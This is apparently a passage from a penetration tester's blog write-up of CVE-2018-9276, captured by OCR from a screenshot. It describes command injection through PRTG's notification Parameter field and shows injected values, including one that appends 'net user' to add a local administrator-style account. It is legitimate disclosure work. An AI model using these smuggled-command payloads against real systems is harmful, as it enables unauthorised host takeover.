 Cut
Courier New 11 A A
Find
te Copy
B I U abc X₂ X² A
Picture Paint drawing Date and time Insert object
Replace
Select all
Clipboard Font Paragraph Insert Editing
1 2 3 4 5
Demo EXE Notification - OutFile.bat
</address>
<message>
test.txt| echo Test &gt;&gt; C:
\Testing123.txt &amp; echo &quot;(test&apos;this)/$=+{}[]:?;&apos;
&quot; &gt;&gt; C:\Testing321
</message>
A quick test confirmed that entering the following value into the “Parameter” field of a new notification, and
then running the notification, would result in creation of a local account on the host:
test.txt;net user pentest p3nT3st! /add
I now had command execution on the host and had compromised the host in short order.
First of all, kudos to Paessler AG as they implemented a security control around the notifications feature where
most network monitoring tools allow you to run any executable you want, and secondly because they were very
responsive to my notification and developed a patch within two months of disclosure. Second of all, test all the
things. I try to stick to a methodology of testing even the very low probability issues. That mindset and
methodology paid off in this case and has in many others. Many times it doesn’t work (because it is low
probability after all), but when it does it is absolutely worth it.
Tagged with: CVE-2018-9276 • Penetration Testing • PRTG